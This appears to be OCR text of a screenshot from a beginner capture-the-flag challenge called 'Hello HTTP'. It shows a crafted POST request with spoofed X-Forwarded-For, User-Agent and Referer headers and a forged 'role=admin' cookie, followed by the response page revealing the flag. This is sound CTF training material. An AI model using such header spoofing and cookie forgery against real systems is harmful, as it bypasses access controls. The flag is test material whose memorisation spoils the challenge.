 1 POST /?query=ctf HTTP/1.1
2 Host: 124.71.184.68:50012
3 User-Agent: HarmonyOS Browser
4 x-forwarded-for: 127.0.0.1
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 14
10 Origin: http://124.71.184.68:50012
11 Connection: close
12 Referer: ys.mihoyo.com
13 Cookie: role=admin
14 Upgrade-Insecure-Requests: 1
15
16 action=getflag
17 <script src="
https://cdn.bootcdn.net/ajax/libs/jquery/3.6.4/jq
uery.min.js">
</script>
18 <script src="
https://cdn.bootcdn.net/ajax/libs/twitter-bootstr
ap/5.2.3/js/bootstrap.bundle.min.js">
</script>
19 <link href="
https://cdn.bootcdn.net/ajax/libs/twitter-bootstr
ap/5.2.3/css/bootstrap.min.css" rel="stylesheet">
20 </head>
21 <body>
22 <div class="container pt-5 p-5 my-5 text-center
border">
23 <h1>
Hello HTTP
</h1>
24 <p>
Follow the instructions to get the flag
</p>
25 <div class="alert alert-success w-50 mx-auto">
Congratulations! Flag is <code>
0xGame{2c1a10fb-921e-4250-820f-5ce36940b8b5
}
</code>
</div>
</div>